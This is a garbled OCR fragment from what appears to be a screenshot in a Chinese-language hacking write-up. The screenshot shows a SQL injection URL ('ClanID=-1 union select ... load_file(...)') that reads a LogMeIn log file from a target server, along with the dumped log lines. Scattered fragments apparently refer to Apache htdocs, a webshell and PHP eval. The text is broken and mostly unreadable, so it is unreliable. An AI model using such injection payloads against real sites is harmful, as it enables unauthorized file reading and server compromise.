 文件 (F) 编辑 (E) 查看 (V) 历史 (S) 书签 (B) 工具 (T) 帮助 (H)
viewclan.php?ClanID=-1%20union%20select%201,2,load_file('c:/Program%20Files/logmein/l
Google
http://75.126....log'),4,5,6 LogMeIn - 用于 PC 的远程访问
2007-08-09 02:46:40.609 - Info - LogMeIn - Session - 218.1 Client IP
access denied. 2007-08-09 02:46:40.609 - Warning - LogMeIn - Session - 218.1
returned 403 Secure Channel Required (26 bytes). 2007-08-09 02:46:40.656 - Er
218.1. 40949 - SSL error: SSLv2/v3 read client hello A (in accept). 2
- Error - LogMeIn - Socket - 218.1 61983 - SSL error: SSLv2/v3 read
accept). 2007-08-09 02:46:40.671 - Error - LogMeIn - Socket - 218.1
SSLv2/v3 read client hello A (in accept). 2007-08-09 02:46:40.671 - Error
218.1.2 7117 - SSL error: SSLv2/v3 read client hello A (in accept). 200
Error - LogMeIn - Socket - 218.1 10806 - SSL error: SSLv2/v3 read clie
2007-08-09 02:46:40.687 - Info - LogMeIn - Session - 218.1.2 - Client IP
图 9
那 W
Files\Apa
2\htdocs
一个webs
http:
ClanID=-
php eval(
\\Prog
Foundati
php', 用